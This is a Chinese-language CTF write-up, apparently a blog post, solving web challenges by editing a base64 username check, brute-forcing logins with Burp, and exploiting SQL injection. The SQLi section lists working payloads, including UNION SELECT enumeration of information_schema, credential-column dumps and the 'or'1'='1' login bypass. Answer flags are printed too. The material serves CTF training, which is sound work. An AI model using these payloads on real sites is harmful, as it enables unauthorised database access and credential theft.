例题1(修改账号提交): nctf.nuptzj.cn/web13/index.php?user1=Y3RmdXNIcg==
这是一个修改密码的题目。在前端属性中,把账号那个输入框的readonly属性删除掉。此时账号就可以修改了
然后burp抓包,送到repeat中。包中post头里有user1=XXX 这个部分是明显的base64加密。解密后发现这是ctfusHr,也就是用户名的二次校验
所以解密后,构造admin再编码,把编码送回去,账号也同样改成想修改的admin。这样也就成功修改账号了!
切记 账号和新密码都修改成admin 密码正常写即可。账号可以抓包破除限制,也可以前端删除限制。但是要破除二次校验,都改成admin才可以成功
PS:referer头的base64并不需要修改,服务端并不会去校验
例题2:
例题来源buuctf

启动靶机即可
1.用burp抓包登录进入,任意输入账号(除了admin)和密码即可,注意网页对admin账户最开始做了限制,所以admin是没办法登录进去的
2.从注释中得知了进入的位置

3.访问相应的L0g1n.php










暴力破解漏洞
1.时间的身份证那题



第一次抓包获取的包不是我们要的,可以把包放掉即可获得真实的包:




调整一下线程 避免出现503

进行中发现已经有成功的结果了:


此时回显是:
\u606d\u559c\u60a8\uff0c\u60a8\u5df2\u88ab\u6211\u6821\u5f55\u53d6\uff0c\u4f60\u7684\u5b66\u53f7\u4e3a02015237 \u521d\u59cb\u5bc6\u7801\u4e3a\u8eab\u4efd\u8bc1\u53f7\u7801进行Unicode解码:

此时学号是
02015237身份证号码 也就是初始密码是:
621022199002015237
ctfshow
ctfshow{662fb316-f2f0-4f58-929d-f7b3d63992ae}成功过关!
2.401爆破 测试使用 假设知道账号为 admin 密码为shark63








切记如果状态码是503则要把线程调小 否则服务器会崩溃


状态码200表示请求成功 状态码401表示未授权访问 也就是登录失败
做出相应的解码即可获得密码


SQL注入漏洞

1.正常查询说明存在账户admin 回显正常


2.用用户名作为注入点进行测试
admin'
判断出来闭合是单引号 接下来构造完整的闭合语句 发现回显正常 说明闭合差不多成功!可以使用and 1=1 和and 1=2进行控制性测试 这里不演示
admin' #
构造判断语句
admin' order by 3# //回显正常
admin' order by 4# //Unknown column '4' in 'order clause'说明有3列在这个数据库中 接下来可以开始进行数据库的注入操作
-admin' union select 1,2,3 # //测试回显位置
-admin' union select 1,database(),3 #
-admin' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema="geek" #
1.先尝试注入第一个表
-admin' union select 1,group_concat(column_name),3 from information_schema.columns where table_schema="geek" and table_name="geekuser" #
-admin' union select 1,group_concat(username),group_concat(password) from geekuser #
2.尝试注入第二个表
-admin' union select 1,group_concat(column_name),3 from information_schema.columns where table_schema="geek" and table_name="l0ve1ysq1" #
-admin' union select 1,group_concat(username),group_concat(password) from l0ve1ysq1 #
这里可以通过burp抓包查看相应的数据:


Your password is 'wo_tai_nan_le,glzjin_wants_a_girlfriend,biao_ge_dddd_hm,linux_chuang_shi_ren,a_rua_rain,yan_shi_fu_de_mao_bo_he,cl4y,di_2_kuai_fu_ji,di_3_kuai_fu_ji,di_4_kuai_fu_ji,di_5_kuai_fu_ji,di_6_kuai_fu_ji,di_7_kuai_fu_ji,di_8_kuai_fu_ji,Syc_san_da_hacker,flag{3c955b2a-e5c5-4d2a-886b-3901532211d5}'payload
flag{3c955b2a-e5c5-4d2a-886b-3901532211d5}
-
(方法1)



admin' order by 3#
admin' order by 4# //不存在-admin' union select 1,2,3 #
flag{c553a8dc-4e7a-4483-a1e8-08419e02035c}方法2:万能密码
'or'1'='1' #


























 2845
2845

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










